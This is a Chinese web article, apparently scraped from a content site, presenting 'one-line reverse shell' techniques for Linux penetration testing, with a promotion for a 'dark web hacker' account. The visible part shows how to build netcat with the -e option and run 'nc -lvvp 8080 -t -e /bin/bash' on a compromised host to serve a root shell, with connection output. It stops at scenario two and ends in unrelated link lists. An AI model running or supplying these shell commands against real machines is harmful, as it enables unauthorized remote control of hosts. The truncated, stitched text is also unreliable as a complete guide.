「干货」Linux环境下一句话反弹shell总结



搜索公众号:暗网黑客可领全套网络安全渗透教程、配套攻防靶场 文章插图

文章插图

简介我们在渗透测试的过程中经常会遇到linux主机环境 , 而在获取linux主机shell是我们经常需要做的是工作内容之一 , 其中经常会遇到以下几个场景 。

一、场景一 文章插图

文章插图

我们已经拿下主机的一个webshell,我们想获取一个可以直接操作主机的虚拟终端 , 此时我们首先想到的是开启一个shell监听 , 这种场景比较简单 , 我们直接使用使用nc即可开启 , 如果没有nc我们也可以很轻松的直接下载安装一个 , 具体开启监听的命令如下 。

1.1 安装netcat

这里需要注意一点默认的各个linux发行版本已经自带了netcat工具包 , 但是可能由于处于安全考虑原生版本的netcat带有可以直接发布与反弹本地shell的功能参数 -e这里都被阉割了 , 所以我们需要手动下载二进制安装包 , 自己动手丰衣足食了 , 具体过程如下 。

原生版本netcat链接:

# 第一步:下载二进制netc安装包root@home-pc# wget# 第二步:解压安装包root@home-pc# tar -xvzf netcat-0.7.1.tar.gz# 第三步:编译安装root@home-pc# ./configureroot@home-pc# makeroot@home-pc# make installroot@home-pc# make clean# 具体编译安装过程可以直接参见INSTALL安装说明文件内容...# 第四步:在当前目录下运行nc帮助root@home-pc:/tmp/netcat-0.7.1# nc -hGNU netcat 0.7.1, a rewrite of the famous networking tool.Basic usages:connect to somewhere:nc [options] hostname port [port] ...listen for inbound:nc -l -p port [options] [hostname] [port] ...tunnel to somewhere:nc -L hostname:port -p port [options]Mandatory arguments to long options are mandatory for short options too.Options:-c, --closeclose connection on EOF from stdin-e, --exec=PROGRAMprogram to exec after connect-g, --gateway=LISTsource-routing hop point[s], up to 8-G, --pointer=NUMsource-routing pointer: 4, 8, 12, ...-h, --helpdisplay this help and exit-i, --interval=SECSdelay interval for lines sent, ports scanned-l, --listenlisten mode, for inbound connects-L, --tunnel=ADDRESS:PORTforward local port to remote address-n, --dont-resolvenumeric-only IP addresses, no DNS-o, --output=FILEoutput hexdump traffic to FILE (implies -x)-p, --local-port=NUMlocal port number-r, --randomizerandomize local and remote ports-s, --source=ADDRESSlocal source address (ip or hostname)-t, --tcpTCP mode (default)-T, --telnetanswer using TELNET negotiation-u, --udpUDP mode-v, --verboseverbose (use twice to be more verbose)-V, --versionoutput version information and exit-x, --hexdumphexdump incoming and outgoing traffic-w, --wait=SECStimeout for connects and final net reads-z, --zerozero-I/O mode (used for scanning)Remote port number can also be specified as range.Example: '1-1024'1.2 开启本地监听

# 开启本地8080端口监听 , 并将本地的bash发布出去 。 root# nc -lvvp 8080 -t -e /bin/bash1.3 直接连接目标主机

root@kali:~# nc 192.168.31.41 8080whoamirootw 22:57:36 up1:24,0 users,load average: 0.52, 0.58, 0.59USERTTYFROMLOGIN@IDLEJCPUPCPU WHA二、场景二 文章插图

文章插图

推荐阅读

- Axiomtek推出AIE100-903-FL-NX AI Edge系统 可在恶劣环境下运行

- Linux Kernel 5.10.5发布:禁用FBCON加速滚动特性

- 当智慧社区成为新基建抓手,「亲邻科技」要用科技打造宜居环境 | 新基建创业2020

- Linux 5.11开始围绕PCI Express 6.0进行早期准备

- Fedora正在寻求协助 希望加快Linux 5.10 LTS内核测试进度

- Linux Mint 20.1 Ulyssa稳定版已确定延期至2021年初发布

- 英特尔Xe GPU在Linux 5.11上的性能表现不错

- MIPS架构厂商日渐式微 Linux报告其漏洞遭遇困难

- 预报|自然资源部国家海洋环境预报中心推出小程序

- Linux Kernel 5.11首个候选版本更新发布